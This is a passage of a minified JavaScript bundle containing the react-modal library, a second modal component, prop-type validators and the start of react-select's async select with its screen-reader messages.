l.canUseDOM&&v?(!this.node&&v&&(this.node=document.createElement("div")),b()(i.default.createElement(u.default,r({ref:this.portalRef,defaultStyles:t.defaultStyles},this.props)),this.node)):null}}],[{key:"setAppElement",value:function(e){c.setElement(e)}}]),t}(a.Component);A.propTypes={isOpen:s.default.bool.isRequired,style:s.default.shape({content:s.default.object,overlay:s.default.object}),portalClassName:s.default.string,bodyOpenClassName:s.default.string,htmlOpenClassName:s.default.string,className:s.default.oneOfType([s.default.string,s.default.shape({base:s.default.string.isRequired,afterOpen:s.default.string.isRequired,beforeClose:s.default.string.isRequired})]),overlayClassName:s.default.oneOfType([s.default.string,s.default.shape({base:s.default.string.isRequired,afterOpen:s.default.string.isRequired,beforeClose:s.default.string.isRequired})]),appElement:s.default.instanceOf(f.default),onAfterOpen:s.default.func,onRequestClose:s.default.func,closeTimeoutMS:s.default.number,ariaHideApp:s.default.bool,shouldFocusAfterRender:s.default.bool,shouldCloseOnOverlayClick:s.default.bool,shouldReturnFocusAfterClose:s.default.bool,preventScroll:s.default.bool,parentSelector:s.default.func,aria:s.default.object,data:s.default.object,role:s.default.string,contentLabel:s.default.string,shouldCloseOnEsc:s.default.bool,overlayRef:s.default.func,contentRef:s.default.func,id:s.default.string,overlayElement:s.default.func,contentElement:s.default.func},A.defaultProps={isOpen:!1,portalClassName:g,bodyOpenClassName:y,role:"dialog",ariaHideApp:!0,closeTimeoutMS:0,shouldFocusAfterRender:!0,shouldCloseOnEsc:!0,shouldCloseOnOverlayClick:!0,shouldReturnFocusAfterClose:!0,preventScroll:!1,parentSelector:function(){return document.body},overlayElement:function(e,t){return i.default.createElement("div",e,t)},contentElement:function(e,t){return i.default.createElement("div",e,t)}},A.defaultStyles={overlay:{position:"fixed",top:0,left:0,right:0,bottom:0,backgroundColor:"rgba(255, 255, 255, 0.75)"},content:{position:"absolute",top:"40px",left:"40px",right:"40px",bottom:"40px",border:"1px solid #ccc",background:"#fff",overflow:"auto",WebkitOverflowScrolling:"touch",borderRadius:"4px",outline:"none",padding:"20px"}},(0,p.polyfill)(A),t.default=A},29090:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var r in n)Object.prototype.hasOwnProperty.call(n,r)&&(e[r]=n[r])}return e},o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},a=function(){function e(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,r.key,r)}}return function(t,n,r){return n&&e(t.prototype,n),r&&e(t,r),t}}(),i=n(96540),d=m(n(5556)),s=h(n(27791)),u=m(n(57067)),c=h(n(76462)),l=h(n(24838)),f=m(n(60834)),p=m(n(49628));function h(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t.default=e,t}function m(e){return e&&e.__esModule?e:{default:e}}n(77727);var g={overlay:"ReactModal__Overlay",content:"ReactModal__Content"},y=0,v=function(e){function t(e){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);var n=function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(t.__proto__||Object.getPrototypeOf(t)).call(this,e));return n.setOverlayRef=function(e){n.overlay=e,n.props.overlayRef&&n.props.overlayRef(e)},n.setContentRef=function(e){n.content=e,n.props.contentRef&&n.props.contentRef(e)},n.afterClose=function(){var e=n.props,t=e.appElement,r=e.ariaHideApp,o=e.htmlOpenClassName,a=e.bodyOpenClassName;a&&l.remove(document.body,a),o&&l.remove(document.getElementsByTagName("html")[0],o),r&&y>0&&0==(y-=1)&&c.show(t),n.props.shouldFocusAfterRender&&(n.props.shouldReturnFocusAfterClose?(s.returnFocus(n.props.preventScroll),s.teardownScopedFocus()):s.popWithoutFocus()),n.props.onAfterClose&&n.props.onAfterClose(),p.default.deregister(n)},n.open=function(){n.beforeOpen(),n.state.afterOpen&&n.state.beforeClose?(clearTimeout(n.closeTimer),n.setState({beforeClose:!1})):(n.props.shouldFocusAfterRender&&(s.setupScopedFocus(n.node),s.markForFocusLater()),n.setState({isOpen:!0},(function(){n.setState({afterOpen:!0}),n.props.isOpen&&n.props.onAfterOpen&&n.props.onAfterOpen({overlayEl:n.overlay,contentEl:n.content})})))},n.close=function(){n.props.closeTimeoutMS>0?n.closeWithTimeout():n.closeWithoutTimeout()},n.focusContent=function(){return n.content&&!n.contentHasFocus()&&n.content.focus({preventScroll:!0})},n.closeWithTimeout=function(){var e=Date.now()+n.props.closeTimeoutMS;n.setState({beforeClose:!0,closesAt:e},(function(){n.closeTimer=setTimeout(n.closeWithoutTimeout,n.state.closesAt-Date.now())}))},n.closeWithoutTimeout=function(){n.setState({beforeClose:!1,isOpen:!1,afterOpen:!1,closesAt:null},n.afterClose)},n.handleKeyDown=function(e){9===e.keyCode&&(0,u.default)(n.content,e),n.props.shouldCloseOnEsc&&27===e.keyCode&&(e.stopPropagation(),n.requestClose(e))},n.handleOverlayOnClick=function(e){null===n.shouldClose&&(n.shouldClose=!0),n.shouldClose&&n.props.shouldCloseOnOverlayClick&&(n.ownerHandlesClose()?n.requestClose(e):n.focusContent()),n.shouldClose=null},n.handleContentOnMouseUp=function(){n.shouldClose=!1},n.handleOverlayOnMouseDown=function(e){n.props.shouldCloseOnOverlayClick||e.target!=n.overlay||e.preventDefault()},n.handleContentOnClick=function(){n.shouldClose=!1},n.handleContentOnMouseDown=function(){n.shouldClose=!1},n.requestClose=function(e){return n.ownerHandlesClose()&&n.props.onRequestClose(e)},n.ownerHandlesClose=function(){return n.props.onRequestClose},n.shouldBeClosed=function(){return!n.state.isOpen&&!n.state.beforeClose},n.contentHasFocus=function(){return document.activeElement===n.content||n.content.contains(document.activeElement)},n.buildClassName=function(e,t){var r="object"===(void 0===t?"undefined":o(t))?t:{base:g[e],afterOpen:g[e]+"--after-open",beforeClose:g[e]+"--before-close"},a=r.base;return n.state.afterOpen&&(a=a+" "+r.afterOpen),n.state.beforeClose&&(a=a+" "+r.beforeClose),"string"==typeof t&&t?a+" "+t:a},n.attributesFromObject=function(e,t){return Object.keys(t).reduce((function(n,r){return n[e+"-"+r]=t[r],n}),{})},n.state={afterOpen:!1,beforeClose:!1},n.shouldClose=null,n.moveFromContentToOverlay=null,n}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),a(t,[{key:"componentDidMount",value:function(){this.props.isOpen&&this.open()}},{key:"componentDidUpdate",value:function(e,t){this.props.isOpen&&!e.isOpen?this.open():!this.props.isOpen&&e.isOpen&&this.close(),this.props.shouldFocusAfterRender&&this.state.isOpen&&!t.isOpen&&this.focusContent()}},{key:"componentWillUnmount",value:function(){this.state.isOpen&&this.afterClose(),clearTimeout(this.closeTimer)}},{key:"beforeOpen",value:function(){var e=this.props,t=e.appElement,n=e.ariaHideApp,r=e.htmlOpenClassName,o=e.bodyOpenClassName;o&&l.add(document.body,o),r&&l.add(document.getElementsByTagName("html")[0],r),n&&(y+=1,c.hide(t)),p.default.register(this)}},{key:"render",value:function(){var e=this.props,t=e.id,n=e.className,o=e.overlayClassName,a=e.defaultStyles,i=e.children,d=n?{}:a.content,s=o?{}:a.overlay;if(this.shouldBeClosed())return null;var u={ref:this.setOverlayRef,className:this.buildClassName("overlay",o),style:r({},s,this.props.style.overlay),onClick:this.handleOverlayOnClick,onMouseDown:this.handleOverlayOnMouseDown},c=r({id:t,ref:this.setContentRef,style:r({},d,this.props.style.content),className:this.buildClassName("content",n),tabIndex:"-1",onKeyDown:this.handleKeyDown,onMouseDown:this.handleContentOnMouseDown,onMouseUp:this.handleContentOnMouseUp,onClick:this.handleContentOnClick,role:this.props.role,"aria-label":this.props.contentLabel},this.attributesFromObject("aria",r({modal:!0},this.props.aria)),this.attributesFromObject("data",this.props.data||{}),{"data-testid":this.props.testId}),l=this.props.contentElement(c,i);return this.props.overlayElement(u,l)}}]),t}(i.Component);v.defaultProps={style:{overlay:{},content:{}},defaultStyles:{}},v.propTypes={isOpen:d.default.bool.isRequired,defaultStyles:d.default.shape({content:d.default.object,overlay:d.default.object}),style:d.default.shape({content:d.default.object,overlay:d.default.object}),className:d.default.oneOfType([d.default.string,d.default.object]),overlayClassName:d.default.oneOfType([d.default.string,d.default.object]),bodyOpenClassName:d.default.string,htmlOpenClassName:d.default.string,ariaHideApp:d.default.bool,appElement:d.default.instanceOf(f.default),onAfterOpen:d.default.func,onAfterClose:d.default.func,onRequestClose:d.default.func,closeTimeoutMS:d.default.number,shouldFocusAfterRender:d.default.bool,shouldCloseOnOverlayClick:d.default.bool,shouldReturnFocusAfterClose:d.default.bool,preventScroll:d.default.bool,role:d.default.string,contentLabel:d.default.string,aria:d.default.object,data:d.default.object,children:d.default.node,shouldCloseOnEsc:d.default.bool,overlayRef:d.default.func,contentRef:d.default.func,id:d.default.string,overlayElement:d.default.func,contentElement:d.default.func,testId:d.default.string},t.default=v,e.exports=t.default},76462:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.assertNodeList=d,t.setElement=function(e){var t=e;if("string"==typeof t&&a.canUseDOM){var n=document.querySelectorAll(t);d(n,t),t="length"in n?n[0]:n}return i=t||i},t.validateElement=s,t.hide=function(e){s(e)&&(e||i).setAttribute("aria-hidden","true")},t.show=function(e){s(e)&&(e||i).removeAttribute("aria-hidden")},t.documentNotReadyOrSSRTesting=function(){i=null},t.resetForTesting=function(){i=null};var r,o=(r=n(9771))&&r.__esModule?r:{default:r},a=n(60834),i=null;function d(e,t){if(!e||!e.length)throw new Error("react-modal: No elements were found for selector "+t+".")}function s(e){return!(!e&&!i&&((0,o.default)(!1,["react-modal: App element is not defined.","Please use `Modal.setAppElement(el)` or set `appElement={el}`.","This is needed so screen readers don't see main content","when modal is opened. It is not recommended, but you can opt-out","by setting `ariaHideApp={false}`."].join(" ")),1))}},77727:(e,t,n)=>{"use strict";var r,o=(r=n(49628))&&r.__esModule?r:{default:r},a=void 0,i=void 0,d=[];function s(){0!==d.length&&d[d.length-1].focusContent()}o.default.subscribe((function(e,t){a&&i||((a=document.createElement("div")).setAttribute("data-react-modal-body-trap",""),a.style.position="absolute",a.style.opacity="0",a.setAttribute("tabindex","0"),a.addEventListener("focus",s),(i=a.cloneNode()).addEventListener("focus",s)),(d=t).length>0?(document.body.firstChild!==a&&document.body.insertBefore(a,document.body.firstChild),document.body.lastChild!==i&&document.body.appendChild(i)):(a.parentElement&&a.parentElement.removeChild(a),i.parentElement&&i.parentElement.removeChild(i))}))},24838:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.dumpClassLists=function(){};var n={},r={};t.add=function(e,t){return o=e.classList,a="html"==e.nodeName.toLowerCase()?n:r,void t.split(" ").forEach((function(e){!function(e,t){e[t]||(e[t]=0),e[t]+=1}(a,e),o.add(e)}));var o,a},t.remove=function(e,t){return o=e.classList,a="html"==e.nodeName.toLowerCase()?n:r,void t.split(" ").forEach((function(e){!function(e,t){e[t]&&(e[t]-=1)}(a,e),0===a[e]&&o.remove(e)}));var o,a}},27791:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.handleBlur=s,t.handleFocus=u,t.markForFocusLater=function(){a.push(document.activeElement)},t.returnFocus=function(){var e=arguments.length>0&&void 0!==arguments[0]&&arguments[0],t=null;try{return void(0!==a.length&&(t=a.pop()).focus({preventScroll:e}))}catch(e){console.warn(["You tried to return focus to",t,"but it is not in the DOM anymore"].join(" "))}},t.popWithoutFocus=function(){a.length>0&&a.pop()},t.setupScopedFocus=function(e){i=e,window.addEventListener?(window.addEventListener("blur",s,!1),document.addEventListener("focus",u,!0)):(window.attachEvent("onBlur",s),document.attachEvent("onFocus",u))},t.teardownScopedFocus=function(){i=null,window.addEventListener?(window.removeEventListener("blur",s),document.removeEventListener("focus",u)):(window.detachEvent("onBlur",s),document.detachEvent("onFocus",u))};var r,o=(r=n(42411))&&r.__esModule?r:{default:r},a=[],i=null,d=!1;function s(){d=!0}function u(){if(d){if(d=!1,!i)return;setTimeout((function(){i.contains(document.activeElement)||((0,o.default)(i)[0]||i).focus()}),0)}}},49628:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=new function e(){var t=this;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.register=function(e){-1===t.openInstances.indexOf(e)&&(t.openInstances.push(e),t.emit("register"))},this.deregister=function(e){var n=t.openInstances.indexOf(e);-1!==n&&(t.openInstances.splice(n,1),t.emit("deregister"))},this.subscribe=function(e){t.subscribers.push(e)},this.emit=function(e){t.subscribers.forEach((function(n){return n(e,t.openInstances.slice())}))},this.openInstances=[],this.subscribers=[]};t.default=n,e.exports=t.default},60834:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.canUseDOM=void 0;var r,o=((r=n(50411))&&r.__esModule?r:{default:r}).default,a=o.canUseDOM?window.HTMLElement:{};t.canUseDOM=o.canUseDOM,t.default=a},57067:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e,t){var n=(0,o.default)(e);if(n.length){var r=void 0,a=t.shiftKey,i=n[0],d=n[n.length-1];if(e===document.activeElement){if(!a)return;r=d}if(d!==document.activeElement||a||(r=i),i===document.activeElement&&a&&(r=d),r)return t.preventDefault(),void r.focus();var s=/(\bChrome\b|\bSafari\b)\//.exec(navigator.userAgent);if(null!=s&&"Chrome"!=s[1]&&null==/\biPod\b|\biPad\b/g.exec(navigator.userAgent)){var u=n.indexOf(document.activeElement);if(u>-1&&(u+=a?-1:1),void 0===(r=n[u]))return t.preventDefault(),void(r=a?d:i).focus();t.preventDefault(),r.focus()}}else t.preventDefault()};var r,o=(r=n(42411))&&r.__esModule?r:{default:r};e.exports=t.default},42411:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(e){return[].slice.call(e.querySelectorAll("*"),0).filter(o)};var n=/input|select|textarea|button|object/;function r(e){var t=e.offsetWidth<=0&&e.offsetHeight<=0;if(t&&!e.innerHTML)return!0;var n=window.getComputedStyle(e);return t?"visible"!==n.getPropertyValue("overflow")||e.scrollWidth<=0&&e.scrollHeight<=0:"none"==n.getPropertyValue("display")}function o(e){var t=e.getAttribute("tabindex");null===t&&(t=void 0);var o=isNaN(t);return(o||t>=0)&&function(e,t){var o=e.nodeName.toLowerCase();return(n.test(o)&&!e.disabled||"a"===o&&e.href||t)&&function(e){for(var t=e;t&&t!==document.body;){if(r(t))return!1;t=t.parentNode}return!0}(e)}(e,!o)}e.exports=t.default},20312:(e,t,n)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0});var r,o=(r=n(1720))&&r.__esModule?r:{default:r};t.default=o.default,e.exports=t.default},3603:(e,t,n)=>{"use strict";t.__esModule=!0;var r=s(n(96540)),o=s(n(5556)),a=s(n(5857)),i=s(n(59828)),d=s(n(50411));function s(e){return e&&e.__esModule?e:{default:e}}function u(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}var c=function(e){function t(){var n,r;!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t);for(var o=arguments.length,a=Array(o),i=0;i<o;i++)a[i]=arguments[i];return n=r=u(this,e.call.apply(e,[this].concat(a))),r.backdropMouseDown=!1,r.backdropMouseUp=!1,r.handleDocumentKeydown=function(e){r.props.closeOnEsc&&27===e.keyCode&&r.props.onClose()},r.handleBackdropMouseDown=function(e){r.backdropMouseDown=!r.modal.contains(e.target)},r.handleBackdropMouseUp=function(e){r.backdropMouseUp=!r.modal.contains(e.target)},r.handleBackdropClick=function(){r.props.closeOnBackdropClick&&r.backdropMouseDown&&r.backdropMouseUp&&r.props.onClose(),r.backdropMouseDown=!1,r.backdropMouseUp=!1},r.handleModalClick=function(e){e.stopPropagation()},u(r,n)}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(t,e),t.getApplicationElement=function(){console.warn("`ReactModal2.getApplicationElement` needs to be set for accessibility reasons")},t.prototype.componentDidMount=function(){var e,n;d.default.canUseDOM&&(e=t.getApplicationElement(),n=this.modal,i.default.storeFocus(),e&&e.setAttribute("aria-hidden","true"),a.default.scopeFocus(n),document.addEventListener("keydown",this.handleDocumentKeydown))},t.prototype.componentWillUnmount=function(){var e;d.default.canUseDOM&&(e=t.getApplicationElement(),a.default.unscopeFocus(),e&&e.removeAttribute("aria-hidden"),i.default.restoreFocus(),document.removeEventListener("keydown",this.handleDocumentKeydown))},t.prototype.render=function(){var e=this;return r.default.createElement("div",{ref:function(t){return e.backdrop=t},className:this.props.backdropClassName,style:this.props.backdropStyles,onMouseDown:this.handleBackdropMouseDown,onMouseUp:this.handleBackdropMouseUp,onClick:this.handleBackdropClick},r.default.createElement("div",{ref:function(t){return e.modal=t},className:this.props.modalClassName,style:this.props.modalStyles,onClick:this.handleModalClick,tabIndex:"-1"},this.props.children))},t}(r.default.Component);c.propTypes={onClose:o.default.func.isRequired,closeOnEsc:o.default.bool,closeOnBackdropClick:o.default.bool,backdropClassName:o.default.string,backdropStyles:o.default.object,modalClassName:o.default.string,modalStyles:o.default.object},c.defaultProps={closeOnEsc:!0,closeOnBackdropClick:!0},t.default=c},48690:(e,t,n)=>{"use strict";t.A=void 0;var r,o=(r=n(3603))&&r.__esModule?r:{default:r};t.A=o.default},58861:(e,t,n)=>{"use strict";t.__esModule=!0,t.default=function(){for(var e=arguments.length,t=Array(e),n=0;n<e;n++)t[n]=arguments[n];return(0,o.default)((function(){for(var e=arguments.length,n=Array(e),r=0;r<e;r++)n[r]=arguments[r];var o=null;return t.forEach((function(e){if(null==o){var t=e.apply(void 0,n);null!=t&&(o=t)}})),o}))};var r,o=(r=n(88654))&&r.__esModule?r:{default:r}},44866:(e,t,n)=>{"use strict";t.__esModule=!0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e},o=i(n(96540)),a=i(n(88654));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,a.default)((function(e,t,n,a,i){var d=e[t],s=void 0===d?"undefined":r(d);return o.default.isValidElement(d)?new Error("Invalid "+a+" `"+i+"` of type ReactElement supplied to `"+n+"`, expected a ReactComponent or a DOMElement. You can usually obtain a ReactComponent or DOMElement from a ReactElement by attaching a ref to it."):"object"===s&&"function"==typeof d.render||1===d.nodeType?null:new Error("Invalid "+a+" `"+i+"` of value `"+d+"` supplied to `"+n+"`, expected a ReactComponent or a DOMElement.")}))},71225:(e,t,n)=>{"use strict";t.__esModule=!0,t.default=i;var r,o=(r=n(29038))&&r.__esModule?r:{default:r},a={};function i(e,t){return function(n,r,i,d,s){var u=i||"<<anonymous>>",c=s||r;if(null!=n[r]){var l=i+"."+r;(0,o.default)(a[l],"The "+d+" `"+c+"` of `"+u+"` is deprecated. "+t+"."),a[l]=!0}for(var f=arguments.length,p=Array(f>5?f-5:0),h=5;h<f;h++)p[h-5]=arguments[h];return e.apply(void 0,[n,r,i,d,s].concat(p))}}i._resetWarned=function(){a={}}},69802:(e,t,n)=>{"use strict";t.__esModule=!0;var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol?"symbol":typeof e},o=i(n(96540)),a=i(n(88654));function i(e){return e&&e.__esModule?e:{default:e}}t.default=(0,a.default)((function(e,t,n,a,i){var d=e[t],s=void 0===d?"undefined":r(d);return o.default.isValidElement(d)?new Error("Invalid "+a+" `"+i+"` of type ReactElement supplied to `"+n+"`, expected an element type (a string or a ReactClass)."):"function"!==s&&"string"!==s?new Error("Invalid "+a+" `"+i+"` of value `"+d+"` supplied to `"+n+"`, expected an element type (a string or a ReactClass)."):null}))},70014:(e,t,n)=>{"use strict";t.__esModule=!0,t.isRequiredForA11y=t.elementType=t.deprecated=t.componentOrElement=t.all=void 0;var r=s(n(58861)),o=s(n(44866)),a=s(n(71225)),i=s(n(69802)),d=s(n(6794));function s(e){return e&&e.__esModule?e:{default:e}}t.all=r.default,t.componentOrElement=o.default,t.deprecated=a.default,t.elementType=i.default,t.isRequiredForA11y=d.default},6794:(e,t)=>{"use strict";t.__esModule=!0,t.default=function(e){return function(t,n,r,o,a){var i=r||"<<anonymous>>",d=a||n;if(null==t[n])return new Error("The "+o+" `"+d+"` is required to make `"+i+"` accessible for users of assistive technologies such as screen readers.");for(var s=arguments.length,u=Array(s>5?s-5:0),c=5;c<s;c++)u[c-5]=arguments[c];return e.apply(void 0,[t,n,r,o,a].concat(u))}}},88654:(e,t)=>{"use strict";t.__esModule=!0,t.default=function(e){function t(t,n,r,o,a,i){var d=o||"<<anonymous>>",s=i||r;if(null==n[r])return t?new Error("Required "+a+" `"+s+"` was not specified in `"+d+"`."):null;for(var u=arguments.length,c=Array(u>6?u-6:0),l=6;l<u;l++)c[l-6]=arguments[l];return e.apply(void 0,[n,r,d,a,s].concat(c))}var n=t.bind(null,!1);return n.isRequired=t.bind(null,!0),n}},29038:e=>{"use strict";e.exports=function(){}},38943:(e,t,n)=>{"use strict";n.d(t,{A:()=>p});var r=n(58168),o=n(96540),a=n(32931),i=n(30455),d=n(64467),s=n(89379),u=n(80296),c=n(80045),l=n(19145),f=["defaultOptions","cacheOptions","loadOptions","options","isLoading","onInputChange","filterOption"];n(40961),n(27003);var p=(0,o.forwardRef)((function(e,t){var n=function(e){var t=e.defaultOptions,n=void 0!==t&&t,r=e.cacheOptions,a=void 0!==r&&r,i=e.loadOptions;e.options;var p=e.isLoading,h=void 0!==p&&p,m=e.onInputChange,g=e.filterOption,y=void 0===g?null:g,v=(0,c.A)(e,f),b=v.inputValue,C=(0,o.useRef)(void 0),A=(0,o.useRef)(!1),k=(0,o.useState)(Array.isArray(n)?n:void 0),S=(0,u.A)(k,2),w=S[0],_=S[1],O=(0,o.useState)(void 0!==b?b:""),P=(0,u.A)(O,2),E=P[0],x=P[1],F=(0,o.useState)(!0===n),I=(0,u.A)(F,2),T=I[0],M=I[1],V=(0,o.useState)(void 0),D=(0,u.A)(V,2),R=D[0],L=D[1],N=(0,o.useState)([]),B=(0,u.A)(N,2),U=B[0],j=B[1],z=(0,o.useState)(!1),q=(0,u.A)(z,2),H=q[0],W=q[1],G=(0,o.useState)({}),K=(0,u.A)(G,2),J=K[0],X=K[1],$=(0,o.useState)(void 0),Q=(0,u.A)($,2),Y=Q[0],Z=Q[1],ee=(0,o.useState)(void 0),te=(0,u.A)(ee,2),ne=te[0],re=te[1];a!==ne&&(X({}),re(a)),n!==Y&&(_(Array.isArray(n)?n:void 0),Z(n)),(0,o.useEffect)((function(){return A.current=!0,function(){A.current=!1}}),[]);var oe=(0,o.useCallback)((function(e,t){if(!i)return t();var n=i(e,t);n&&"function"==typeof n.then&&n.then(t,(function(){return t()}))}),[i]);(0,o.useEffect)((function(){!0===n&&oe(E,(function(e){A.current&&(_(e||[]),M(!!C.current))}))}),[]);var ae=(0,o.useCallback)((function(e,t){var n=(0,l.L)(e,t,m);if(!n)return C.current=void 0,x(""),L(""),j([]),M(!1),void W(!1);if(a&&J[n])x(n),L(n),j(J[n]),M(!1),W(!1);else{var r=C.current={};x(n),M(!0),W(!R),oe(n,(function(e){A&&r===C.current&&(C.current=void 0,M(!1),L(n),j(e||[]),W(!1),X(e?(0,s.A)((0,s.A)({},J),{},(0,d.A)({},n,e)):J))}))}}),[a,oe,R,J,m]),ie=H?[]:E&&R?U:w||[];return(0,s.A)((0,s.A)({},v),{},{options:ie,isLoading:T||h,onInputChange:ae,filterOption:y})}(e),p=(0,i.u)(n);return o.createElement(a.S,(0,r.A)({ref:t},p))}))},32931:(e,t,n)=>{"use strict";n.d(t,{S:()=>pe,c:()=>D,d:()=>ee,m:()=>Z});var r=n(58168),o=n(89379),a=n(20816);function i(e,t){for(var n=0;n<t.length;n++){var r=t[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(e,(0,a.A)(r.key),r)}}var d=n(63662);function s(e){return s=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},s(e)}function u(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(u=function(){return!!e})()}var c=n(82284),l=n(9417);var f=n(43145),p=n(27800);function h(e){return function(e){if(Array.isArray(e))return(0,f.A)(e)}(e)||function(e){if("undefined"!=typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}(e)||(0,p.A)(e)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}()}var m=n(96540),g=n(19145),y=n(17437),v=Number.isNaN||function(e){return"number"==typeof e&&e!=e};function b(e,t){if(e.length!==t.length)return!1;for(var n=0;n<e.length;n++)if(!((r=e[n])===(o=t[n])||v(r)&&v(o)))return!1;var r,o;return!0}for(var C=n(80045),A={name:"7pg0cj-a11yText",styles:"label:a11yText;z-index:9999;border:0;clip:rect(1px, 1px, 1px, 1px);height:1px;width:1px;position:absolute;overflow:hidden;padding:0;white-space:nowrap"},k=function(e){return(0,y.Y)("span",(0,r.A)({css:A},e))},S={guidance:function(e){var t=e.isSearchable,n=e.isMulti,r=e.isDisabled,o=e.tabSelectsValue;switch(e.context){case"menu":return"Use Up and Down to choose options".concat(r?"":", press Enter to select the currently focused option",", press Escape to exit the menu").concat(o?", press Tab to select the option and exit the menu":"",".");case"input":return"".concat(e["aria-label"]||"Select"," is focused ").concat(t?",type to refine list":"",", press Down to open the menu, ").concat(n?" press left to focus selected values":"");case"value":return"Use left and right to toggle between focused values, press Backspace to remove the currently focused value";default:return""}},onChange:function(e){var t=e.action,n=e.label,r=void 0===n?"":n,o=e.labels,a=e.isDisabled;switch(t){case"deselect-option":case"pop-value":case"remove-value":return"option ".concat(r,", deselected.");case"clear":return"All selected options have been cleared.";case"initial-input-focus":return"option".concat(o.length>1?"s":""," ").concat(o.join(","),", selected.");case"select-option":return"option ".concat(r,a?" is disabled. Select another option.":", selected.");default:return""}},onFocus:function(e){var t=e.context,n=e.focused,r=e.options,o=e.label,a=void 0===o?"":o,i=e.selectValue,d=e.isDisabled,s=e.isSelected,u=function(e,t){return e&&e.length?"".concat(e.indexOf(t)+1," of ").concat(e.length):""};if("value"===t&&i)return"value ".concat(a," focused, ").concat(u(i,n),".");if("menu"===t){var c=d?" disabled":"",l="".concat(s?"selected":"focused").concat(c);return"option ".concat(a," ").concat(l,", ").concat(u(r,n),".")}return""},onFilter:function(e){var t=e.inputValue,n=e.resultsMessage;return"".concat(n).concat(t?" for search term "+t:"",".")}},w=function(e){var t=e.ariaSelection,n=e.focusedOption,r=e.focusedValue,a=e.focusableOptions,i=e.isFocused,d=e.selectValue,s=e.selectProps,u=e.id,c=s.ariaLiveMessages,l=s.getOptionLabel,f=s.inputValue,p=s.isMulti,h=s.isOptionDisabled,g=s.isSearchable,v=s.menuIsOpen,b=s.options,C=s.screenReaderStatus,A=s.tabSelectsValue,w=s["aria-label"],_=s["aria-live"],O=(0,m.useMemo)((function(){return(0,o.A)((0,o.A)({},S),c||{})}),[c]),P=(0,m.useMemo)((function(){var e,n="";if(t&&O.onChange){var r=t.option,a=t.options,i=t.removedValue,s=t.removedValues,u=t.value,c=i||r||(e=u,Array.isArray(e)?null:e),f=c?l(c):"",p=a||s||void 0,m=p?p.map(l):[],g=(0,o.A)({isDisabled:c&&h(c,d),label:f,labels:m},t);n=O.onChange(g)}return n}),[t,O,h,d,l]),E=(0,m.useMemo)((function(){var e="",t=n||r,o=!!(n&&d&&d.includes(n));if(t&&O.onFocus){var i={focused:t,label:l(t),isDisabled:h(t,d),isSelected:o,options:a,context:t===n?"menu":"value",selectValue:d};e=O.onFocus(i)}return e}),[n,r,l,h,O,a,d]),x=(0,m.useMemo)((function(){var e="";if(v&&b.length&&O.onFilter){var t=C({count:a.length});e=O.onFilter({inputValue:f,resultsMessage:t})}return e}),[a,f,v,O,b,C]),F=(0,m.useMemo)((function(){var e="";if(O.guidance){var t=r?"value":v?"menu":"input";e=O.guidance({"aria-label":w,context:t,isDisabled:n&&h(n,d),isMulti:p,isSearchable:g,tabSelectsValue:A})}return e}),[w,n,r,p,h,g,v,O,d,A]),I="".concat(E," ").concat(x," ").concat(F),T=(0,y.Y)(m.Fragment,null,(0,y.Y)("span",{id:"aria-selection"},P),(0,y.Y)("span",{id:"aria-context"},I)),M="initial-input-focus"===(null==t?void 0:t.action);return(0,y.Y)(m.Fragment,null,(0,y.Y)(k,{id:u},M&&T),(0,y.Y)(k,{"aria-live":_,"aria-atomic":"false","aria-relevant":"additions 